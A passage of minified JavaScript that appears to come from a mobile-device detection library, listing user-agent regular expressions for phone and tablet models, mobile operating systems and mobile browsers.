PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris [E|M]10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z 